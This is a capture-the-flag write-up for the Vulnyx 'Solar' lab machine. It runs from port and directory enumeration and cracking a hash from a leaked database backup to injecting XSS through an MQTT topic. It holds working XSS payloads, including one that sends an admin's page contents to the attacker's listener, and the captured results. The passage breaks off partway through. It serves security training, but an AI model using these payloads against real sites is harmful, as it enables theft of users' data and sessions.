Below is the process for exploiting the Vulnyx Solar CTF. This is a challenging machine that requires patience. While using tools like BeeF might simplify things, this writeup describes a manual method to solve it.
I hope you find it useful.

Table of Contents
Open table of contents
Enumeration
nmap
The target IP in this writeup is 192.168.1.173, although it might vary in the examples, as this writeup was completed at different times when a different IP was assigned.
$ nmap -p- -n -Pn 192.168.1.173 -o all_ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-10 02:27 CEST
Nmap scan report for 192.168.1.173
Host is up (0.00017s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 3.01 seconds
$ nmap -p22,80,443 -sVC 192.168.1.173 -oN specific_ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-10 02:28 CEST
Nmap scan report for solar.nyx (192.168.1.173)
Host is up (0.00032s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 00:31:c1:0a:8b:0f:c9:45:e7:2f:7f:06:0c:4f:cb:42 (ECDSA)
|_ 256 6b:04:c5:5d:39:ed:b3:41:d0:23:2b:77:d1:53:d0:48 (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.62 (Debian)
443/tcp open ssl/http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-title: Solar Energy Control Login
| ssl-cert: Subject: commonName=www.solar.nyx/organizationName=Solar/stateOrProvinceName=Madrid/countryName=ES
| Subject Alternative Name: DNS:www.solar.nyx, DNS:www.sunfriends.nyx
| Not valid before: 2024-10-10T00:03:30
|_Not valid after: 2034-10-08T00:03:30
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 14.15 seconds
We add www.solar.nyx and www.sunfriends.nyx to /etc/hosts.
$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.1.173 www.solar.nyx www.sunfriends.nyx
If we try to access port 80, we are redirected to https://www.solar.nyx, but we can see two websites with a self-signed SSL certificate on port 443.


Fuzzing
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u https://www.solar.nyx -x php -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://www.solar.nyx
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 745]
/login.php (Status: 200) [Size: 0]
/logout.php (Status: 302) [Size: 0] [--> index.php?msg=Log-out.]
/dashboard.php (Status: 302) [Size: 0] [--> index.php]
/records (Status: 301) [Size: 318] [--> https://www.solar.nyx/records/]
/session.php (Status: 200) [Size: 0]
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u https://www.sunfriends.nyx -x php -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://www.sunfriends.nyx
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 284]
/index.php (Status: 200) [Size: 11089]
/server.php (Status: 200) [Size: 1523]
/commands (Status: 301) [Size: 329] [--> https://www.sunfriends.nyx/commands/]
/.php (Status: 403) [Size: 284]
/server-status (Status: 403) [Size: 284]
Given the message:
The forum is temporarily unavailable due to maintenance on the server.
We apologize for the inconvenience.
We conduct fuzzing to see if we can find any database, backup, or file being used during the maintenance.
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u https://www.sunfriends.nyx -x txt,db,sql,gz,sql.gz,sqlite,rar,tar,zip,gzip,gz2 -k
... or ...
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/Common-DB-Backups.txt -u https://www.sunfriends.nyx -x txt,db,sql,gz,sql.gz,sqlite,rar,tar,zip,gzip,gz2 -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://www.sunfriends.nyx
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/Common-DB-Backups.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: sql.gz,rar,tar,zip,txt,db,gz,gz2,sql,sqlite,gzip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/database.sql.gz (Status: 200) [Size: 1147]
Progress: 4032 / 4044 (99.70%)
===============================================================
Finished
===============================================================
We found the file https://www.sunfriends.nyx/database.sql.gz, downloaded it, decompressed it, and found a database with the following user data.
Cracking hash
In the database backup, we found:
INSERT INTO `users` VALUES
(1,'Robert24','66dc8ac996672de0cdeb294808d4cca21ba0bc856c365e90562565853febed0c','user'),
(2,'calvin','e8e9689deac5bac977b64e85c1105bd1419608f1223bdafb8e5fbdf6cf939879','user'),
(3,'JulianAdm','bbca1b30190fddeead4e1a845ee063bec94499601aa5ee795da8917767bdcdde','admin'),
(4,'John20','38858f3066c9a6f3d8c6e54fbfcff204d5383f0721c32bc8ae46cf46a93e3694','user');
We managed to crack only the hash for user calvin; the rest of the passwords appear to be secure.
$ echo e8e9689deac5bac977b64e85c1105bd1419608f1223bdafb8e5fbdf6cf939879 > hash-calvin
$ hashcat ./hash-calvin
$ hashcat -m 1400 hash-calvin /usr/share/wordlists/rockyou.txt
$ hashcat -m 1400 hash-calvin /usr/share/wordlists/rockyou.txt --show
e8e9689deac5bac977b64e85c1105bd1419608f1223bdafb8e5fbdf6cf939879:emily
In a short time, we obtained the password emily, so we logged into the form at www.solar.nyx with the credentials calvin:emily.
XSS through MQTT
We analyzed the code at https://www.solar.nyx/dashboard.php.

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Solar Energy Dashboard</title>
<link rel="stylesheet" href="/style.css">
<link rel="stylesheet" href="/style2.css">
</head>
<body>
<div class="dashboard">
<object class="solar-icon" data="sun.svg" type="image/svg+xml" style="width:75px;"></object>
<h1>Solar Energy Dashboard</h1>
<div class="user-info" id="userInfo"><span>User Name</span><br>Role</div>
<canvas id="energyChart" class="energy-chart"></canvas>
<div class="energy-label"><span class="solar-title">Solar:</span> <span id="solarEnergyLabel"
class="energy-value solar">0 kWh</span></div>
<div class="energy-label"><span class="consumed-title">Consumed:</span> <span id="consumedEnergyLabel"
class="energy-value consumed">0 kWh</span></div>
<div class="energy-label"><span class="grid-title">Grid:</span> <span id="gridEnergyLabel"
class="energy-value grid-positive">0 kWh</span></div>
<a href="/logout.php" class="logout-link" id="logoutLink">Logout</a>
</div>
<!--<script src="/mqtt.min.js"></script>-->
<script src="/chart.js"></script>
<script type="module">
import mqtt from '/mqtt.js'
let userName = "calvin";
let userRole = "user";
var mqttclient = mqtt.connect('wss://www.solar.nyx/wss/', {
clientId: userName + '-dashboard-' + new Date().valueOf(),
username: 'user',
password: '1tEa15klQpTx9Oub6ENG',
protocolId: 'MQTT'
});
mqttclient.on("message", getMessagesStatus);
function getMessagesStatus(msTopic, msBody) {
let data = JSON.parse(msBody.toString());
setParams(data.solarEnergy, data.consumedEnergy);
}
mqttclient.subscribe("data", function (err) {
if (err) {
console.log('ERROR MQTT', err.toString());
mqttclient.end();
}
});
let solar = 0, consumed = 0, grid = 0;
// Initialize the bar chart using Chart.js
const ctx = document.getElementById('energyChart').getContext('2d');
let energyChart = new Chart(ctx, {
type: 'bar',
data: {
labels: ['Solar', 'Consumed', 'Grid'],
datasets: [{
label: 'Energy (kWh)',
data: [solar, consumed, grid],
backgroundColor: ['#6fcf97', '#eb5757', '#56ccf2'],
}]
},
options: {
scales: {
y: {
beginAtZero: true,
ticks: {
callback: function (value) { return value + " kWh"; }
}
}
},
plugins: {
legend: {
display: false
},
tooltip: {
callbacks: {
label: function (context) {
return context.dataset.label + ': ' + context.raw + ' kWh';
}
}
}
}
}
});
// Update the chart and labels with new data
function setParams(solarEnergy, consumedEnergy) {
let gridEnergy = consumedEnergy - solarEnergy;
solar = solarEnergy;
consumed = consumedEnergy;
grid = gridEnergy;
// Update the bar chart
energyChart.data.datasets[0].data = [solar, consumed, grid];
energyChart.update();
// Update labels with specific colors
document.getElementById('solarEnergyLabel').innerHTML = `<span class="energy-value solar">${solarEnergy} kWh</span>`;
document.getElementById('consumedEnergyLabel').innerHTML = `<span class="energy-value consumed">${consumedEnergy} kWh</span>`;
let gridLabel = document.getElementById('gridEnergyLabel');
gridLabel.innerHTML = `<span class="energy-value ${gridEnergy < 0 ? 'grid-negative' : 'grid-positive'}">${gridEnergy} kWh</span>`;
document.getElementById('userInfo').innerHTML = `<span>${userName}</span><br>${userRole}`;
}
setParams(0, 0);
</script>
</body>
</html>
It appears there is an MQTT broker accessible via WebSockets on port 443 at the endpoint wss://www.solar.nyx/wss/. Additionally, the same code reveals the credentials needed to connect to the MQTT broker:
...
var mqttclient = mqtt.connect('wss://www.solar.nyx/wss/', {
clientId: userName + '-dashboard-' + new Date().valueOf(),
username: 'user',
password: '1tEa15klQpTx9Oub6ENG',
protocolId: 'MQTT'
});
...
We also observed that data is received from the data topic and displayed on the dashboard in real time. This data corresponds to solar energy production and electricity consumption for the community installation.
...
mqttclient.subscribe("data", function (err) {
if (err) {
console.log('ERROR MQTT', err.toString());
mqttclient.end();
}
});
...
We connected to the server using an MQTT client and subscribed to the # topic, allowing us to receive data from all topics accessible to the user. Any client supporting WebSocket connections can be used, but we opted for MQTTX for convenience, as it has a GUI and is available on various platforms.
https://mqttx.app/downloads https://github.com/emqx/MQTTX

We observed that the MQTT client starts receiving the same data shown on the dashboard.

If we publish data to the data topic, we can see it reflected in dashboard.php.

We sent a high consumption value and saw how the graph bars moved. The page code shows that we can perform an XSS (Cross-Site Scripting) attack, as it uses only innerHTML without sanitizing the solarEnergy and consumedEnergy properties of the sent JSON.
...
// Update labels with specific colors
document.getElementById('solarEnergyLabel').innerHTML = `<span class="energy-value solar">${solarEnergy} kWh</span>`;
document.getElementById('consumedEnergyLabel').innerHTML = `<span class="energy-value consumed">${consumedEnergy} kWh</span>`;
...
We can send a JSON like the following to execute any JavaScript on the dashboard.php page in the client/browser.
{
"solarEnergy": "<img src=x onerror=eval(atob(\/[base64encodeJavascriptCode]\/.source)); />",
"consumedEnergy": 15
}
The session cookie is configured as HttpOnly, Secure, and with the SameSite policy set to Strict. We did not find any server-side pages displaying headers (such as the typical phpInfo();). It would be challenging to steal another user’s cookie, but we could try to see what they are viewing, as CSP headers are not configured.
According to conversations on the www.sunfriends.nyx forum, it is highly likely that the user JulianAdm is viewing the Dashboard.
We set up a server on port 80 using Python:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
And we sent the following JSON using MQTTX to the data topic with our IP address:
{
"solarEnergy": "<img src=x onerror=\"(async () => {location.href='http://192.168.1.116?url='+encodeURIComponent(window.location.href)+'&code='+btoa(document.body.outerHTML);})();\"; />",
"consumedEnergy": 15
}
We received at least two requests on our HTTP service on port 80, one from our own IP and another from the machine’s IP.
192.168.1.168 - - [03/Sep/2024 00:18:34] "GET /?url=https%3A%2F%2Fwww.solar.nyx%2Fdashboard.php&code=PGJvZHk+CiAgICA8ZGl2IGNsYXNzPSJkYXNoYm9hcmQiPgogICAgICAgIDxvYmpl ... ZW50LmdldEVsZW1lbnRCeUlkKCdzZW5kLXJlY29yZC1pZCcpLm9uY2xpY2sgPSBzZW5kcmVjb3JkOwogICAgCiAgICA8L3NjcmlwdD4KCgo8L2JvZHk+ HTTP/1.1" 200 -
If we decode the base64, we will obtain the following code:
<body>
<div class="dashboard">
<object class="solar-icon" data="sun.svg" type="image/svg+xml" style="width:75px;"></object>
<h1>Solar Energy Dashboard</h1>
<div class="user-info" id="userInfo"><span>JulianAdm</span><br>admin</div>
<canvas id="energyChart" class="energy-chart" width="400" height="200" style="display: block; box-sizing: border-box; height: 200px; width: 400px;"></canvas>
<div class="energy-label"><span class="solar-title">Solar:</span> <span id="solarEnergyLabel" class="energy-value solar"><span class="energy-value solar"><img src="x" onerror="(async () => {location.href='http://192.168.1.116?url='+encodeURIComponent(window.location.href)+'&code='+btoa(document.body.outerHTML);})();" ;=""> kWh</span></span></div>
<div class="energy-label"><span class="consumed-title">Consumed:</span> <span id="consumedEnergyLabel" class="energy-value consumed"><span class="energy-value consumed">15 kWh</span></span></div>
